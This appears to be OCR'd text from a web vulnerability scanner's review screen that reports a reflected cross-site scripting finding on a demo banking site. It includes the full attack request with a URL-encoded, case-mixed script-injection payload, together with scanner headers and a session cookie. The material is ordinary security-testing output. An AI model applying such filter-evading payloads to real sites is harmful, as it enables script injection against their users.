 Review Vulnerabilities ? X
http://zero.webappsecurity.com:80/search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e%49%70%54%3e%61%6c%65%
Vulnerability to Review: Cross-Site Scripting: Reflected Retest Mark As Options... Send To Help
Browser Request Response Vulnerability Attachments
Request
GET /search.html?searchTerm=12345%3c%73%43%72%3c%53%63%52%69%50%74%3e%49%70%54%3e%61%6c%65%72%74%28%35%35%31%32%32%29%3c%2f%73%43%72%3c%53%63%52%69%5
Referer: http://zero.webappsecurity.com/
Accept: */*
Pragma: no-cache
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Host: zero.webappsecurity.com
Connection: Keep-Alive
X-WIPP: AscVersion=16.10.463.10
X-Scan-Memo: Category="Audit.Attack"; SID="1C7CFA469492EFFD5F19DF3853A3FE01"; PSID="4FB1E28C3A3C661502F583F3EA8F6277"; SessionType="AuditAttack"; Cra
X-RequestManager-Memo: sid="41"; smi="0"; sc="1"; ID="849f9ddb-2544-460c-8bee-040c56e5b432";
X-Request-Memo: ID="9c089543-2b0c-4880-b8b8-b0b024ff6bcd"; sc="1"; ThreadId="92";
Cookie: CustomCookie=WebInspect116754ZX24CF015193F545B381AD5688DE37FFCBY1B2D;JSESSIONID=6D9D259B
Steps to Reproduce
URL Post Parameters Source Attack Parameter Response Match Status
http://zero.webappsecurity.com:80/ Start Location
http://zero.webappsecurity.com:80/search.html?searchT Form Target
http://zero.webappsecurity.com:80/search.html?searchT Attack searchTerm